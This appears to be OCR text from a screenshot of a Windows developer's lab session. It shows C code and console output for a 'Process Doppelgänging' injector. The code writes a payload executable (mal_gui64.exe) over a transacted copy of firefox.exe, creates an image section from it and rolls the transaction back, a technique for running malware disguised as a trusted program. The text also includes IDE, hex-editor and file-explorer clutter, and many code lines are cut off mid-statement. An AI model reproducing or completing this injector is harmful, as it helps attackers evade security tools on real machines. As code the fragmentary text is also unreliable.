 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search... dop...ing2
Debug x64 Continue Live Share ADMIN
Process: [5984] doppleganging2.exe Lifecycle Events Thread: [4768] Main Thread
main.c nt.h
doppleganging2 (Global Scope) ProcessDoppleganging(wchar_t target_file[], wchar_t
110 printf("\t allocated local buffer @ 0x%p \n", payload_Buffer);
111
112 bRet = ReadFile(payload_hFile, payload_Buffer, payload_FileSize, &dwBytesRead, NULL);
113 if (bRet == FALSE) {
114 printf("[-] failed to read payload into buffer @ 0x%p: %d \n", payload_Buffer, GetLastError());
115 return 1;
116 }
117 printf("\t read payload into buffer @ 0x%p \n", payload_Buffer);
118
119 // write payload into transacted file
120 bRet = WriteFile(hTransactedFile, payload_Buffer, payload_FileSize, &dwBytesWritten, NULL);
121 if (bRet == FALSE) {
122 printf("[-] failed to write payload into transaction: %d \n", GetLastError());
123 return 1;
124 }
125 printf("[*] payload file has overwritten target transacted file: %ws \n", PathFindFileNameW(target_file));
126
127 // create section from transacted file & reverse transacted file to its orginal state
128 HANDLE hTransactedSection = NULL;
129
130 ntStatus = d_NtCreateSection(&hTransactedSection, SECTION_ALL_ACCESS, NULL, 0, PAGE_READONLY, SEC_IMAGE, hTransacted
131 if (NT_SUCCESS(ntStatus) != TRUE) {
132 printf("[-] failed to create section from transacted file \n");
133 return 1;
134 }
135 printf("[*] section c
136
137 bRet = RollbackTransa
138 if (bRet == FALSE) {
139 printf("[-] faile
140 return 1;
141 }
142 printf("[*] successfu
143
144 // create process fro
145 HANDLE target_hProces
146
147 ntStatus = d_NtCreate
148 if (NT_SUCCESS(ntStat
149 printf("[-] faile
150 return 1;
100 % No issues found
Solution Explorer
Team Explorer
Diagnostic Tools
Autos
Search (Ctrl+E)
Name Value
&hTransactedSect... 0x00000000002ff298
d_NtCreateSection 0x000000000000000
hTransactedFile 0x0000000000000048
hTransactedSection 0x000000000000000
ntStatus -858993460
Autos Locals Watch 1
Ready
HxD
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
Special editors
Data inspector
Binary (8 bit) Invalid
Int8 Invalid
UInt8 Invalid
Int16 Invalid
Invalid
Invalid
Invalid
Invalid
Invalid
Invalid
_t Invalid
Invalid
Invalid
Double (float64) Invalid
OLETIME Invalid
Byte order
Little endian Big endian
Show integers in hexadecimal base
Error
Cannot open file "C:\Program Files\Mozilla Firefox\firefox.exe" for read
access. The process cannot access the file because it is being used by
another process.
OK
Computer Local Disk (C:) Program Files Mozilla Firefox Search Mozilla Firefox
Organize Open New folder
Favorites
Desktop
Downloads
Recent Places
source
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
Network
Name Date modified Type Size
api-ms-win-crt-multibyte-l1-1-0.dll 14/08/2020 16:30 Application extens... 27 KB
api-ms-win-crt-private-l1-1-0.dll 14/08/2020 16:30 Application extens... 70 KB
api-ms-win-crt-process-l1-1-0.dll 14/08/2020 16:30 Application extens... 20 KB
api-ms-win-crt-runtime-l1-1-0.dll 14/08/2020 16:30 Application extens... 23 KB
api-ms-win-crt-stdio-l1-1-0.dll 14/08/2020 16:30 Application extens... 25 KB
api-ms-win-crt-string-l1-1-0.dll 14/08/2020 16:30 Application extens... 25 KB
api-ms-win-crt-time-l1-1-0.dll 14/08/2020 16:30 Application extens... 21 KB
api-ms-win-crt-utility-l1-1-0.dll 14/08/2020 16:30 Application extens... 19 KB
application 14/08/2020 16:30 Configuration sett... 1 KB
crashreporter 14/08/2020 16:30 Application 244 KB
crashreporter 14/08/2020 16:30 Configuration sett... 4 KB
d3dcompiler_47.dll 14/08/2020 16:30 Application extens... 4,245 KB
default-browser-agent 14/08/2020 16:30 Application 121 KB
dependentlibs.list 14/08/2020 16:30 LIST File 1 KB
firefox 14/08/2020 21:25 Application 568 KB
firefox.exe.sig 14/08/2020 16:30 SIG File 2 KB
firefox.VisualElementsManifest 14/08/2020 16:30 XML Document 1 KB
firefox Date modified: 14/08/2020 21:25 Date created: 14/08/2020 16:30
Application Size: 567 KB
msvsmon.exe 4220 202 B/s 21.34 MB BOBDEV\Bob Visual Studio 2019 Remote De...
VsDebugConsole.exe 1908 1.02 MB BOBDEV\Bob Visual Studio Debugger Cons...
doppleganging2.exe 5984 964 kB BOBDEV\Bob
mspdbsrv.exe 3932 15.52 MB BOBDEV\Bob Microsoft® Program Database
C:\Users\Bob\Documents\doppleganging2\x64\Debug\doppleganging2.exe
target: C:\Program Files\Mozilla Firefox\firefox.exe
payload: C:\Users\Bob\Documents\doppleganging2\mal_gui64.exe
[*] transaction handle: 0x0000000000000044
[*] created transacted file of: firefox.exe
[*] opened payload: mal_gui64.exe
size: 10752
allocated local buffer @ 0x00000000000F0000
read payload into buffer @ 0x00000000000F0000
[*] payload file has overwritten target transacted file: firefox.exe
21:45